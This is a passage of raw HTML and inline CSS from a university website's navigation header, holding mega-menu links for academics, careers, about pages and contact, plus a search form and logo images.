href="https://windsoruniversity.us/portals/instructor-launchpad/"> <span class="elementor-icon-list-icon"> <svg aria-hidden="true" class="e-font-icon-svg e-fas-grip-lines" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M496 288H16c-8.8 0-16 7.2-16 16v32c0 8.8 7.2 16 16 16h480c8.8 0 16-7.2 16-16v-32c0-8.8-7.2-16-16-16zm0-128H16c-8.8 0-16 7.2-16 16v32c0 8.8 7.2 16 16 16h480c8.8 0 16-7.2 16-16v-32c0-8.8-7.2-16-16-16z"></path></svg> </span> <span class="elementor-icon-list-text">Instructor Launchpad</span> </a> </li> </ul> </div> </div> </div> </div> </section> </div> </div></li> <li id="menu-item-9134" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9134 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-custom_width elementskit-megamenu-has" data-vertical-menu=400px><a href="https://windsoruniversity.us/careers/" class="ekit-menu-nav-link ekit-menu-dropdown-toggle">Career<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a> <ul class="elementskit-dropdown elementskit-submenu-panel"> <li id="menu-item-43967" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43967 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://windsoruniversity.us/careers/" class="dropdown-item">Overview Career Services</a> <li id="menu-item-32957" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32957 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://windsoruniversity.us/careers/instructor/" class="dropdown-item">Instructor Application</a> <li id="menu-item-32958" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32958 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://windsoruniversity.us/careers/available-jobs/" class="dropdown-item">Jobs</a> <li id="menu-item-53376" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53376 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://windsoruniversity.us/career-support-and-opportunities/" class="dropdown-item">Career Support &#038; Opportunities</a> <li id="menu-item-49816" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49816 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://windsoruniversity.us/careers/thesis-defense-application/" class="dropdown-item">Thesis Defense Application</a></ul> <div class="elementskit-megamenu-panel">
<style media="all">.elementor-9246 .elementor-element.elementor-element-3322c58:not(.elementor-motion-effects-element-type-background),.elementor-9246 .elementor-element.elementor-element-3322c58>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#FFF}.elementor-9246 .elementor-element.elementor-element-3322c58{border-style:solid;border-width:1px 1px 1px 1px;border-color:#F3F3F3;box-shadow:0 0 8px 0 rgba(0,0,0,.5);transition:background 0.3s,border 0.3s,border-radius 0.3s,box-shadow 0.3s;margin-top:0;margin-bottom:0;padding:7px 0 10px 0}.elementor-9246 .elementor-element.elementor-element-3322c58>.elementor-background-overlay{transition:background 0.3s,border-radius 0.3s,opacity 0.3s}.elementor-9246 .elementor-element.elementor-element-3322c58>.elementor-container{text-align:start}.elementor-9246 .elementor-element.elementor-element-51d4276.elementor-column>.elementor-widget-wrap{justify-content:flex-start}.elementor-9246 .elementor-element.elementor-element-51d4276>.elementor-element-populated{margin:0 0 0 0;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0 0 0 0}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var(--e-global-color-text)}.elementor-widget-icon-list .elementor-icon-list-text{color:var(--e-global-color-secondary)}.elementor-9246 .elementor-element.elementor-element-dc90efc{padding:0 0 0 10px;--e-icon-list-icon-size:10px;--e-icon-list-icon-align:center;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.125);--icon-vertical-align:center;--icon-vertical-offset:0px}.elementor-9246 .elementor-element.elementor-element-dc90efc.elementor-element{--align-self:center}.elementor-9246 .elementor-element.elementor-element-dc90efc .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(4px/2)}.elementor-9246 .elementor-element.elementor-element-dc90efc .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(4px/2)}.elementor-9246 .elementor-element.elementor-element-dc90efc .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(4px/2)}.elementor-9246 .elementor-element.elementor-element-dc90efc .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-4px/2)}.elementor-9246 .elementor-element.elementor-element-dc90efc .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-4px/2)}.elementor-9246 .elementor-element.elementor-element-dc90efc .elementor-icon-list-icon i{color:#FE6F14;transition:color 0.3s}.elementor-9246 .elementor-element.elementor-element-dc90efc .elementor-icon-list-icon svg{fill:#FE6F14;transition:fill 0.3s}.elementor-9246 .elementor-element.elementor-element-dc90efc .elementor-icon-list-item>.elementor-icon-list-text,.elementor-9246 .elementor-element.elementor-element-dc90efc .elementor-icon-list-item>a{font-family:"Georgia",Sans-serif;font-size:13px;font-weight:400}.elementor-9246 .elementor-element.elementor-element-dc90efc .elementor-icon-list-text{color:#000;transition:color 0.3s}.elementor-9246 .elementor-element.elementor-element-dc90efc .elementor-icon-list-item:hover .elementor-icon-list-text{color:#FE6F14}</style> <div data-elementor-type="wp-post" data-elementor-id="9246" class="elementor elementor-9246" data-elementor-post-type="elementskit_content"> <section class="elementor-section elementor-top-section elementor-element elementor-element-3322c58 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="3322c58" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"> <div class="elementor-container elementor-column-gap-default"> <div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-51d4276" data-id="51d4276" data-element_type="column"> <div class="elementor-widget-wrap elementor-element-populated"> <div class="elementor-element elementor-element-dc90efc elementor-align-start elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="dc90efc" data-element_type="widget" data-widget_type="icon-list.default"> <ul class="elementor-icon-list-items"> <li class="elementor-icon-list-item"> <a href="https://windsoruniversity.us/careers/instructor/" target="_blank"> <span class="elementor-icon-list-icon"> <svg aria-hidden="true" class="e-font-icon-svg e-fas-grip-lines" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M496 288H16c-8.8 0-16 7.2-16 16v32c0 8.8 7.2 16 16 16h480c8.8 0 16-7.2 16-16v-32c0-8.8-7.2-16-16-16zm0-128H16c-8.8 0-16 7.2-16 16v32c0 8.8 7.2 16 16 16h480c8.8 0 16-7.2 16-16v-32c0-8.8-7.2-16-16-16z"></path></svg> </span> <span class="elementor-icon-list-text">Instructor Application</span> </a> </li> <li class="elementor-icon-list-item"> <a href="https://windsoruniversity.us/careers/available-jobs/" target="_blank"> <span class="elementor-icon-list-icon"> <svg aria-hidden="true" class="e-font-icon-svg e-fas-grip-lines" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M496 288H16c-8.8 0-16 7.2-16 16v32c0 8.8 7.2 16 16 16h480c8.8 0 16-7.2 16-16v-32c0-8.8-7.2-16-16-16zm0-128H16c-8.8 0-16 7.2-16 16v32c0 8.8 7.2 16 16 16h480c8.8 0 16-7.2 16-16v-32c0-8.8-7.2-16-16-16z"></path></svg> </span> <span class="elementor-icon-list-text">Jobs</span> </a> </li> <li class="elementor-icon-list-item"> <a href="https://windsoruniversity.us/career-support-and-opportunities/" target="_blank"> <span class="elementor-icon-list-icon"> <svg aria-hidden="true" class="e-font-icon-svg e-fas-grip-lines" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M496 288H16c-8.8 0-16 7.2-16 16v32c0 8.8 7.2 16 16 16h480c8.8 0 16-7.2 16-16v-32c0-8.8-7.2-16-16-16zm0-128H16c-8.8 0-16 7.2-16 16v32c0 8.8 7.2 16 16 16h480c8.8 0 16-7.2 16-16v-32c0-8.8-7.2-16-16-16z"></path></svg> </span> <span class="elementor-icon-list-text">Career Support &amp; Opportunities</span> </a> </li> </ul> </div> </div> </div> </div> </section> </div> </div></li> <li id="menu-item-9135" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9135 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-custom_width elementskit-megamenu-has" data-vertical-menu=260px><a href="https://windsoruniversity.us/about/" class="ekit-menu-nav-link ekit-menu-dropdown-toggle">About<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a> <ul class="elementskit-dropdown elementskit-submenu-panel"> <li id="menu-item-45186" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45186 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://windsoruniversity.us/about/" class="dropdown-item">Overview About</a> <li id="menu-item-36460" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36460 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://windsoruniversity.us/about-us/faculty-and-administration/" class="dropdown-item">Faculty and Administration</a> <li id="menu-item-13951" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13951 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://windsoruniversity.us/about/authorization/" class="dropdown-item">Authorization</a> <li id="menu-item-33042" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33042 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://windsoruniversity.us/about/university-partners/" class="dropdown-item">Windsor University Partners</a> <li id="menu-item-48913" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48913 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://windsoruniversity.us/about/events/" class="dropdown-item">Events</a></ul> <div class="elementskit-megamenu-panel">
<style media="all">.elementor-9253 .elementor-element.elementor-element-2933b0b:not(.elementor-motion-effects-element-type-background),.elementor-9253 .elementor-element.elementor-element-2933b0b>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#FFF}.elementor-9253 .elementor-element.elementor-element-2933b0b{border-style:solid;border-width:1px 1px 1px 1px;border-color:#F3F3F3;box-shadow:0 0 8px 0 rgba(0,0,0,.5);transition:background 0.3s,border 0.3s,border-radius 0.3s,box-shadow 0.3s;margin-top:0;margin-bottom:0;padding:7px 0 10px 0}.elementor-9253 .elementor-element.elementor-element-2933b0b>.elementor-background-overlay{transition:background 0.3s,border-radius 0.3s,opacity 0.3s}.elementor-9253 .elementor-element.elementor-element-2933b0b>.elementor-container{text-align:start}.elementor-9253 .elementor-element.elementor-element-01d7886.elementor-column>.elementor-widget-wrap{justify-content:flex-start}.elementor-9253 .elementor-element.elementor-element-01d7886>.elementor-element-populated{margin:0 0 0 0;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0 0 0 0}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var(--e-global-color-text)}.elementor-widget-icon-list .elementor-icon-list-text{color:var(--e-global-color-secondary)}.elementor-9253 .elementor-element.elementor-element-aa67aba{padding:0 0 0 10px;--e-icon-list-icon-size:10px;--e-icon-list-icon-align:center;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.125);--icon-vertical-align:center;--icon-vertical-offset:0px}.elementor-9253 .elementor-element.elementor-element-aa67aba.elementor-element{--align-self:center}.elementor-9253 .elementor-element.elementor-element-aa67aba .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(4px/2)}.elementor-9253 .elementor-element.elementor-element-aa67aba .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(4px/2)}.elementor-9253 .elementor-element.elementor-element-aa67aba .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(4px/2)}.elementor-9253 .elementor-element.elementor-element-aa67aba .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-4px/2)}.elementor-9253 .elementor-element.elementor-element-aa67aba .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-4px/2)}.elementor-9253 .elementor-element.elementor-element-aa67aba .elementor-icon-list-icon i{color:#FE6F14;transition:color 0.3s}.elementor-9253 .elementor-element.elementor-element-aa67aba .elementor-icon-list-icon svg{fill:#FE6F14;transition:fill 0.3s}.elementor-9253 .elementor-element.elementor-element-aa67aba .elementor-icon-list-item>.elementor-icon-list-text,.elementor-9253 .elementor-element.elementor-element-aa67aba .elementor-icon-list-item>a{font-family:"Georgia",Sans-serif;font-size:13px;font-weight:400}.elementor-9253 .elementor-element.elementor-element-aa67aba .elementor-icon-list-text{color:#000;transition:color 0.3s}.elementor-9253 .elementor-element.elementor-element-aa67aba .elementor-icon-list-item:hover .elementor-icon-list-text{color:#FE6F14}</style> <div data-elementor-type="wp-post" data-elementor-id="9253" class="elementor elementor-9253" data-elementor-post-type="elementskit_content"> <section class="elementor-section elementor-top-section elementor-element elementor-element-2933b0b elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="2933b0b" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"> <div class="elementor-container elementor-column-gap-default"> <div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-01d7886" data-id="01d7886" data-element_type="column"> <div class="elementor-widget-wrap elementor-element-populated"> <div class="elementor-element elementor-element-aa67aba elementor-align-start elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="aa67aba" data-element_type="widget" data-widget_type="icon-list.default"> <ul class="elementor-icon-list-items"> <li class="elementor-icon-list-item"> <a href="https://windsoruniversity.us/about-us/faculty-and-administration/"> <span class="elementor-icon-list-icon"> <svg aria-hidden="true" class="e-font-icon-svg e-fas-grip-lines" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M496 288H16c-8.8 0-16 7.2-16 16v32c0 8.8 7.2 16 16 16h480c8.8 0 16-7.2 16-16v-32c0-8.8-7.2-16-16-16zm0-128H16c-8.8 0-16 7.2-16 16v32c0 8.8 7.2 16 16 16h480c8.8 0 16-7.2 16-16v-32c0-8.8-7.2-16-16-16z"></path></svg> </span> <span class="elementor-icon-list-text">Faculty and Administration</span> </a> </li> <li class="elementor-icon-list-item"> <a href="https://windsoruniversity.us/about/authorization/"> <span class="elementor-icon-list-icon"> <svg aria-hidden="true" class="e-font-icon-svg e-fas-grip-lines" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M496 288H16c-8.8 0-16 7.2-16 16v32c0 8.8 7.2 16 16 16h480c8.8 0 16-7.2 16-16v-32c0-8.8-7.2-16-16-16zm0-128H16c-8.8 0-16 7.2-16 16v32c0 8.8 7.2 16 16 16h480c8.8 0 16-7.2 16-16v-32c0-8.8-7.2-16-16-16z"></path></svg> </span> <span class="elementor-icon-list-text">Authorization</span> </a> </li> <li class="elementor-icon-list-item"> <a href="https://windsoruniversity.us/about/university-partners/"> <span class="elementor-icon-list-icon"> <svg aria-hidden="true" class="e-font-icon-svg e-fas-grip-lines" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M496 288H16c-8.8 0-16 7.2-16 16v32c0 8.8 7.2 16 16 16h480c8.8 0 16-7.2 16-16v-32c0-8.8-7.2-16-16-16zm0-128H16c-8.8 0-16 7.2-16 16v32c0 8.8 7.2 16 16 16h480c8.8 0 16-7.2 16-16v-32c0-8.8-7.2-16-16-16z"></path></svg> </span> <span class="elementor-icon-list-text">Windsor University Partners</span> </a> </li> <li class="elementor-icon-list-item"> <a href="https://windsoruniversity.us/about/events/"> <span class="elementor-icon-list-icon"> <svg aria-hidden="true" class="e-font-icon-svg e-fas-grip-lines" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M496 288H16c-8.8 0-16 7.2-16 16v32c0 8.8 7.2 16 16 16h480c8.8 0 16-7.2 16-16v-32c0-8.8-7.2-16-16-16zm0-128H16c-8.8 0-16 7.2-16 16v32c0 8.8 7.2 16 16 16h480c8.8 0 16-7.2 16-16v-32c0-8.8-7.2-16-16-16z"></path></svg> </span> <span class="elementor-icon-list-text">Events</span> </a> </li> </ul> </div> </div> </div> </div> </section> </div> </div></li> <li id="menu-item-23199" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23199 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://windsoruniversity.us/contact/" class="ekit-menu-nav-link">Contact Us</a></li> </ul><div class="elementskit-nav-identity-panel"><button class="elementskit-menu-close elementskit-menu-toggler" type="button">X</button></div></div> <div class="elementskit-menu-overlay elementskit-menu-offcanvas-elements elementskit-menu-toggler ekit-nav-menu--overlay"></div> </nav> </div> </div> </div> </div> </div> </section> <section class="elementor-section elementor-top-section elementor-element elementor-element-5a396ef0 elementor-section-full_width elementor-section-stretched elementor-hidden-tablet elementor-hidden-desktop elementor-hidden-mobile elementor-section-height-default elementor-section-height-default" data-id="5a396ef0" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}"> <div class="elementor-background-overlay"></div> <div class="elementor-container elementor-column-gap-default"> <div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-13f79cb4" data-id="13f79cb4" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"> <div class="elementor-widget-wrap elementor-element-populated"> <div class="elementor-background-overlay"></div> <div class="elementor-element elementor-element-60013c07 elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="60013c07" data-element_type="widget" data-widget_type="icon-list.default"> <ul class="elementor-icon-list-items"> <li class="elementor-icon-list-item"> <a href="/cdn-cgi/l/email-protection#5312373e3a20203a3c3d13243a3d37203c21263d3a253621203a272a7d2620"> <span class="elementor-icon-list-icon"> <i aria-hidden="true" class="icon icon-email"></i> </span> <span class="elementor-icon-list-text"><span class="__cf_email__" data-cfemail="bbfadfd6d2c8c8d2d4d5fbccd2d5dfc8d4c9ced5d2cddec9c8d2cfc295cec8">[email&#160;protected]</span></span> </a> </li> </ul> </div> </div> </div> <div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-653de330" data-id="653de330" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"> <div class="elementor-widget-wrap elementor-element-populated"> <div class="elementor-background-overlay"></div> <div class="elementor-element elementor-element-7dea110e elementor-widget-mobile__width-initial elementor-widget elementor-widget-image" data-id="7dea110e" data-element_type="widget" data-widget_type="image.default"> <a href="https://wa.link/q059gd"> <img src="https://windsoruniversity.us/wp-content/uploads/2021/10/LOOO.png" title="LOOO" alt="LOOO" loading="lazy" /> </a> </div> <div class="elementor-element elementor-element-ce70924 elementor-mobile-align-start elementor-widget-mobile__width-initial elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="ce70924" data-element_type="widget" data-widget_type="icon-list.default"> <ul class="elementor-icon-list-items"> <li class="elementor-icon-list-item"> <a href="https://wa.link/q059gd"> <span class="elementor-icon-list-text">Chat with Us</span> </a> </li> </ul> </div> </div> </div> </div> </section> <div class="elementor-element elementor-element-13a7159e e-grid elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile e-con-boxed e-con e-parent" data-id="13a7159e" data-element_type="container"> <div class="e-con-inner"> <div class="elementor-element elementor-element-e00f667 elementor-widget elementor-widget-image" data-id="e00f667" data-element_type="widget" data-widget_type="image.default"> <a href="https://www.windsoruniversity.us/"> <img fetchpriority="high" width="1320" height="883" src="https://windsoruniversity.us/wp-content/uploads/2024/08/Windsor-Logoo-11-12-1320x883-1.png" class="attachment-1536x1536 size-1536x1536 wp-image-33266" alt="" srcset="https://windsoruniversity.us/wp-content/uploads/2024/08/Windsor-Logoo-11-12-1320x883-1.png 1320w, https://windsoruniversity.us/wp-content/uploads/2024/08/Windsor-Logoo-11-12-1320x883-1-768x514.png 768w" sizes="(max-width: 1320px) 100vw, 1320px" /> </a> </div> <div class="elementor-element elementor-element-6f45ae13 elementor-widget elementor-widget-elementskit-header-search" data-id="6f45ae13" data-element_type="widget" data-widget_type="elementskit-header-search.default"> <div class="ekit-wid-con" > <a href="#ekit_modal-popup-6f45ae13" class="ekit_navsearch-button ekit-modal-popup" aria-label="navsearch-button"> <i aria-hidden="true" class="icon icon-search"></i> </a> <div class="zoom-anim-dialog mfp-hide ekit_modal-searchPanel" id="ekit_modal-popup-6f45ae13"> <div class="ekit-search-panel"> <form role="search" method="get" class="ekit-search-group" action="https://windsoruniversity.us/"> <input type="search" class="ekit_search-field" aria-label="search-form" placeholder="Search..." value="" name="s"> <button type="submit" class="ekit_search-button" aria-label="search-button"> <i aria-hidden="true" class="icon icon-search"></i> </button> </form> </div> </div> </div> </div> <div class="elementor-element elementor-element-39ad34ae elementor-widget elementor-widget-ekit-nav-menu" data-id="39ad34ae" data-element_type="widget" data-widget_type="ekit-nav-menu.default"> <div class="elementor-widget-container"> <nav class="ekit-wid-con ekit_menu_responsive_tablet" data-hamburger-icon="icon icon-menu-11" data-hamburger-icon-type="icon" data-responsive-breakpoint="1024"> <button class="elementskit-menu-hamburger elementskit-menu-toggler" type="button" aria-label="hamburger-icon"> <i aria-hidden="true" class="ekit-menu-icon icon icon-menu-11"></i> </button> <div id="ekit-megamenu-mega-menu" class="elementskit-menu-container elementskit-menu-offcanvas-elements elementskit-navbar-nav-default ekit-nav-menu-one-page- ekit-nav-dropdown-hover"><ul id="menu-mega-menu-1" class="elementskit-navbar-nav elementskit-menu-po-left submenu-click-on-icon"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-9102 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://windsoruniversity.us/" class="ekit-menu-nav-link">Home</a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9103 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-custom_width elementskit-megamenu-has" data-vertical-menu=350px><a target="_blank" href="https://windsoruniversity.us/academics/" class="ekit-menu-nav-link ekit-menu-dropdown-toggle">Academics<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a> <ul class="elementskit-dropdown elementskit-submenu-panel"> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43966 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://windsoruniversity.us/academics/" class="dropdown-item">Overview Academics</a> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32930 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://windsoruniversity.us/academics/undergraduate-programs/" class="dropdown-item">Undergraduate programs</a> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32931 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://windsoruniversity.us/academics/graduate-programs/" class="dropdown-item">Graduate Programs</a> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32932 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://windsoruniversity.us/academics/online-courses/" class="dropdown-item">Online Courses</a> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39881 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://windsoruniversity.us/academics/open-educational-library-resources/" class="dropdown-item">Open Educational Library Resources (OELR)</a> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47145 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://windsoruniversity.us/academics/scholarships/" class="dropdown-item">Scholarships</a></ul> <div class="elementskit-megamenu-panel">
<style media="all">.elementor-9153 .elementor-element.elementor-element-fc3ad47:not(.elementor-motion-effects-element-type-background),.elementor-9153 .elementor-element.elementor-element-fc3ad47>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#FFF}.elementor-9153 .elementor-element.elementor-element-fc3ad47{border-style:solid;border-width:1px 1px 1px 1px;border-color:#F3F3F3;box-shadow:0 0 8px 0 rgba(0,0,0,.5);transition:background 0.3s,border 0.3s,border-radius 0.3s,box-shadow 0.3s;margin-top:0;margin-bottom:0;padding:7px 0 10px 0}.elementor-9153 .elementor-element.elementor-element-fc3ad47>.elementor-background-overlay{transition:background 0.3s,border-radius 0.3s,opacity 0.3s}.elementor-9153 .elementor-element.elementor-element-fc3ad47>.elementor-container{text-align:start}.elementor-9153 .elementor-element.elementor-element-1b6af72.elementor-column>.elementor-widget-wrap{justify-content:flex-start}.elementor-9153 .elementor-element.elementor-element-1b6af72>.elementor-element-populated{margin:0 0 0 0;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0 0 0 0}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var(--e-global-color-text)}.elementor-widget-icon-list .elementor-icon-list-text{color:var(--e-global-color-secondary)}.elementor-9153 .elementor-element.elementor-element-d77e2b3{padding:0 0 0 10px;--e-icon-list-icon-size:10px;--e-icon-list-icon-align:center;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.125);--icon-vertical-align:center;--icon-vertical-offset:0px}.elementor-9153 .elementor-element.elementor-element-d77e2b3 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(4px/2)}.elementor-9153 .elementor-element.elementor-element-d77e2b3 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(4px/2)}.elementor-9153 .elementor-element.elementor-element-d77e2b3 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(4px/2)}.elementor-9153 .elementor-element.elementor-element-d77e2b3 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-4px/2)}.elementor-9153 .elementor-element.elementor-element-d77e2b3 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-4px/2)}.elementor-9153 .elementor-element.elementor-element-d77e2b3 .elementor-icon-list-icon i{color:#FF620C;transition:color 0.3s}.elementor-9153 .elementor-element.elementor-element-d77e2b3 .elementor-icon-list-icon svg{fill:#FF620C;transition:fill 0.3s}.elementor-9153 .elementor-element.elementor-element-d77e2b3 .elementor-icon-list-item>.elementor-icon-list-text,.elementor-9153 .elementor-element.elementor-element-d77e2b3 .elementor-icon-list-item>a{font-family:"Georgia",Sans-serif;font-size:13px;font-weight:400}.elementor-9153 .elementor-element.elementor-element-d77e2b3 .elementor-icon-list-text{color:#000;transition:color 0.3s}.elementor-9153 .elementor-element.elementor-element-d77e2b3 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#FE6F14}</style> <div data-elementor-type="wp-post" data-elementor-id="9153" class="elementor elementor-9153" data-elementor-post-type="elementskit_content"> <section class="elementor-section elementor-top-section elementor-element elementor-element-fc3ad47 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="fc3ad47" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"> <div class="elementor-container elementor-column-gap-default"> <div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1b6af72" data-id="1b6af72" data-element_type="column"> <div class="elementor-widget-wrap elementor-element-populated"> <div class="elementor-element elementor-element-d77e2b3 elementor-align-start elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="d77e2b3" data-element_type="widget" data-widget_type="icon-list.default"> <ul class="elementor-icon-list-items"> <li class="elementor-icon-list-item"> <a href="https://windsoruniversity.us/academics/undergraduate-programs/"> <span class="elementor-icon-list-icon"> <svg aria-hidden="true" class="e-font-icon-svg e-fas-grip-lines" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M496 288H16c-8.8 0-16 7.2-16 16v32c0 8.8 7.2 16 16 16h480c8.8 0 16-7.2 16-16v-32c0-8.8-7.2-16-16-16zm0-128H16c-8.8 0-16 7.2-16 16v32c0 8.8 7.2 16 16 16h480c8.8 0 16-7.2 16-16v-32c0-8.8-7.2-16-16-16z"></path></svg> </span> <span class="elementor-icon-list-text">Undergraduate Programs</span> </a> </li> <li class="elementor-icon-list-item"> <a href="https://windsoruniversity.us/academics/graduate-programs/"> <span class="elementor-icon-list-icon"> <svg aria-hidden="true" class="e-font-icon-svg e-fas-grip-lines" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M496 288H16c-8.8 0-16 7.2-16 16v32c0 8.8 7.2 16 16 16h480c8.8 0 16-7.2 16-16v-32c0-8.8-7.2-16-16-16zm0-128H16c-8.8 0-16 7.2-16 16v32c0 8.8 7.2 16 16 16h480c8.8 0 16-7.2 16-16v-32c0-8.8-7.2-16-16-16z"></path></svg> </span> <span class="elementor-icon-list-text">Graduate Programs</span> </a> </li> <li class="elementor-icon-list-item"> <a href="https://windsoruniversity.us/academics/online-courses/"> <span class="elementor-icon-list-icon"> <svg aria-hidden="true" class="e-font-icon-svg e-fas-grip-lines" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M496 288H16c-8.8 0-16 7.2-16 16v32c0 8.8 7.2 16 16 16h480c8.8 0 16-7.2 16-16v-32c0-8.8-7.2-16-16-16zm0-128H16c-8.8 0-16 7.2-16 16v32c0 8.8 7.2 16 16 16h480c8.8 0 16-7.2 16-16v-32c0-8.8-7.2-16-16-16z"></path></svg> </span> <span class="elementor-icon-list-text">Online Courses</span> </a> </li> <li class="elementor-icon-list-item"> <a href="https://windsoruniversity.us/academics/open-educational-library-resources/"> <span class="elementor-icon-list-icon"> <svg aria-hidden="true" class="e-font-icon-svg e-fas-grip-lines" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M496 288H16c-8.8 